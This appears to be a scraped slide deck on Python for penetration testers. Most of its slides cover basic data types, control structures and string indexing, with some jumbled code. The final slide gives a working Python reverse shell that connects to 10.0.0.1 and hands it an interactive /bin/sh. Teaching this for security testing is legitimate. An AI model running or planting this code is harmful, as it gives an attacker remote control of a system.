The document provides an overview of Python, highlighting its ease of use, history, and functionality as a programming language. It discusses data types, control structures, and various libraries, along with examples of Python code for tasks such as web requests, file operations, and automation in applications like Word and Excel. Additionally, it touches upon the use of Python in cybersecurity and system administration tasks.




![Python 101

Data types:
™ Strings - “Hello”
™ Numbers - 123
™ Lists – [‘hello’,’2’,’1’]
™ Tuples - (‘1’,’2’,’3’) (immutable)
™ Dictionaries – d = {‘key1’:’dog’,’key2’:’cat’}](https://image.slidesharecdn.com/pythonpentesters2-130227162037-phpapp01/85/Python-for-Penetration-testers-6-320.jpg)
![Python 101
Structures:
list=[1,2,3,4,5]
if 3 > x:
print “ 3 is bigger than” + x
for x in list:
else:
print x
print “ 3 is smaller than” + x](https://image.slidesharecdn.com/pythonpentesters2-130227162037-phpapp01/85/Python-for-Penetration-testers-7-320.jpg)


![Python 101
™ Strings starts counting in 0 and can have also negative
indexes
™ msg[0] is H
™ msg[-1] is d](https://image.slidesharecdn.com/pythonpentesters2-130227162037-phpapp01/85/Python-for-Penetration-testers-10-320.jpg)









![Reverse Shell
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.0.0.1",1234))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])](https://image.slidesharecdn.com/pythonpentesters2-130227162037-phpapp01/85/Python-for-Penetration-testers-22-320.jpg)